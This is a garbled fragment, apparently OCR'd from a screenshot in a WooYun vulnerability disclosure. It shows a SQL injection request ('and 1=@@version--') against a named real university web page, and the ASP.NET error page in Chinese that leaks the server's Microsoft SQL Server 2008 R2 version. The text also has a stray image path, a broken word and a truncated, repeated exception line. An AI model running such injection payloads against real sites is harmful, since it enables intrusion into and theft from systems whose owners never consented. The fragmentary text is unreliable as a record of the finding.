 erm-kbs.ruc.edu.cn/ext/Info.aspx?t=datatable118&id=1'and 1=@@version--
Goog
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
www.wooyun.org
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)